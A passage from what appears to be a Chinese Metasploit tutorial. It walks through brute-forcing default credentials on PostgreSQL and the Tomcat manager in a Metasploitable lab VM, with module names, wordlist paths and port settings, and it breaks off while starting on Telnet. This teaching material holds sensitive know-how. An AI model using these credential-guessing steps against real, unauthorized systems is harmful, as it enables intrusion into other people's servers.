

以上信息显示了PostgreSQL所有相关的模块。此时可以选择相应的模块进行攻击。

3）使用PostgreSQL扫描模块。执行命令如下所示：

msf > use auxiliary/scanner/postgres/postgres_login



4）查看PostgreSQL模块的所有选项。执行命令如下所示：



以上信息显示了postgres_login模块中可配置的选项。根据用户的攻击情况，选择相应选项进行配置。

5）使用RHOST（目标主机地址）选项设置目标系统（本例中为Metasploitable）。执行命令如下所示：

开始之前先开启Metasploitable虚拟机环境，

Metasploitable的IP地址为：192.168.88.133

6）运行渗透攻击。执行命令如下所示：





以上输出的信息是PostgreSQL渗透攻击的一个过程。测试到PostgreSQL数据库服务的用户名和密码分别是Postgres和Postgres。

**3. 渗透攻击Tomcat服务**

Tomcat服务器是一个免费的开放源代码的Web应用服务器。它可以运行在Linux和Windows等多个平台上。由于其性能稳定、扩展性好和免费等特点深受广大用户的喜爱。目前，互联网上绝大多数Java Web等应用都运行在Tomcat服务器上。Tomcat默认存在一个管理后台，默认的管理地址是[http://IP或域名:端口/manager/html。](http://xn--ip-on6cx8lt2p:%E7%AB%AF%E5%8F%A3/manager/html%E3%80%82) 通过此后台，可以在不重启Tomcat服务的情况下方便地部署、启动、停止或卸载Web应用。但是如果配置不当的话就存在很大的安全隐患。攻击者利用这个漏洞，可以非常快速、轻松地入侵一台服务器。本小节将介绍渗透攻击Tomcat服务的方法。渗透攻击Tomcat服务的具体操作步骤如下所示。

1）启动MSFCONSOLE。执行命令如下所示：

2）搜索所有有效的Tomcat模块。执行命令如下所示：







以上输出的信息显示了Tomcat服务的可用模块。现在用户可以选择易攻击的模块，进行渗透攻击。

1. 使用Tomcat管理登录模块进行渗透攻击。执行命令如下所示：



4）查看tomcat_mgr_login模块的有效选项。执行命令如下所示：



以上输出的信息显示了tomcat_mgr_login模块中有效的选项。此时用户可以选择相应的模块，进行配置。

5）设置Pass_File选项。执行命令如下所示：

msf auxiliary(tomcat_mgr_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt

PASS_FILE => /usr/share/metasploit-framework/data/wordlists/ tomcat_mgr_default_pass.txt

以上输出的信息显示了指定密码文件的绝对路径。

1. 设置User_File选项。执行命令如下所示：

msf auxiliary(tomcat_mgr_login) > set USER_FILE /usr/share/metasploit- framework/data/wordlists/tomcat_mgr_default_users.txt

USER_FILE => /usr/share/metasploit-framework/data/wordlists/ tomcat_mgr_default_users.txt

以上输出的信息显示了指定用户名文件的绝对路径。

1. 使用RHOSTS选项设置目标系统（本例使用的是Metasploitable ）。执行命令如下所示：

输出的信息表示指定攻击的目标系统地址为192.168.122.117

8）设置RPORT选项为8180。执行命令如下所示：



以上信息设置了攻击目标系统的端口号为8180。

9）运行渗透攻击。执行命令如下所示：

msf > exploit



**4. 渗透攻击Telnet服务**

Telnet服务是一种“客户端/服务器”架构，在整个Telnet运行的流程架构中一定包括两个组件，分别是Telnet服务器和Telnet客户端。由于Telnet是使用明文的方式传输数据的，所以并不安全。这里就可以使用Metasplolit中的一个模块，可以破解出Telnet服务的用户名和密码。下面将介绍渗透攻击Telnet服务。

1）启动MSF终端。执行命令如下所示：

2）使用telnet_version模块，并查看可配置的选项参数。执行命令如下所示：







从输出的信息中，可以看到有四个必须配置选项。其中三个选项已经配置，现在配置RHOSTS选项。

3）配置RHOSTS选项，并启动扫描。执行命令如下所示：

